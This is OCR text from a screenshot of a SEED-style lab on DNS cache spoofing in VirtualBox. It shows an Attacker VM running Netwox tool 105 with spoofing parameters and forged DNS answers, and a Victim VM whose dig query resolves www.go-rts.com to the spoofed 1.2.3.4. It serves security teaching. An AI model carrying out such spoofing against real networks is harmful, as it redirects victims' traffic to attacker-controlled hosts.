 Attacker [Running] - Oracle VM VirtualBox
En (41%) Sat Oct 11 04:00:41
netwag
1:00 AM Seed
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
105 105
Copy command Interrupt Pause scroll crush
Command 105 --hostname "www.go-rts.com" --hostnameip 1.2.3.4... :
DNS_question_____________________________________________.
| id=2318 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=0 ra=0 quest=1 answer=0 auth=0 add=1 |
| www.go-rts.com. A |
| . OPT UDPpl=4096 errcode=0 v=0 ... |
|_____________________________________________________|
DNS_answer_____________________________________________.
| id=2318 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=0 ra=0 quest=1 answer=1 auth=1 add=1 |
| www.go-rts.com. A |
| www.go-rts.com. A 60 1.2.3.4 |
| ns.go-rts.com. NS 60 ns.go-rts.com. |
| ns.go-rts.com. A 60 1.2.3.5 |
|_____________________________________________________|
DNS_question_____________________________________________.
| id=11649 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=0 ra=0 quest=1 answer=0 auth=0 add=1 |
| go-rts.com. UNKNOWN(43) |
| . OPT UDPpl=4096 errcode=0 v=0 ... |
|_____________________________________________________|
105 --hostname "www.go-rts.com" --hostnameip 1.2.3.4 --authns "ns.go-rts
Running "105 --hostname "www.go-rts.com" --hostnameip 1.2.3.4 --authns "ns.go-rts.com" --authnsip 1.2.3.5 --device "Eth0" --ttl 60 --filter "src host 192.168.56.101" --spoofip "raw""
Tool successfully interrupted
Running "105 --hostname "www.go-rts.com" --hostnameip 1.2.3.4 --authns "ns.go-rts.com" --authnsip 1.2.3.5 --device "Eth0" --ttl 60 --filter "src host 10.0.2.14" --spoofip "raw""
Right Ctrl
Victim [Running] - Oracle VM VirtualBox
Termina File Edit View Search Terminal Help 1:00 AM Seed
Terminal
;; QUESTION SECTION:
;www.go-rts.com. IN A
;; ANSWER SECTION:
www.go-rts.com. 60 IN A 1.2.3.4
;; AUTHORITY SECTION:
com. 172776 IN NS h.gtld-servers.net.
com. 172776 IN NS d.gtld-servers.net.
com. 172776 IN NS g.gtld-servers.net.
com. 172776 IN NS b.gtld-servers.net.
com. 172776 IN NS k.gtld-servers.net.
com. 172776 IN NS c.gtld-servers.net.
com. 172776 IN NS e.gtld-servers.net.
com. 172776 IN NS m.gtld-servers.net.
com. 172776 IN NS i.gtld-servers.net.
com. 172776 IN NS a.gtld-servers.net.
com. 172776 IN NS j.gtld-servers.net.
com. 172776 IN NS l.gtld-servers.net.
com. 172776 IN NS f.gtld-servers.net.
;; Query time: 91 msec
;; SERVER: 192.168.56.101#53(192.168.56.101)
;; WHEN: Sat Oct 11 01:00:42 2014
;; MSG SIZE rcvd: 272
[10/11/2014 01:00] seed@ubuntu:~$
Right Ct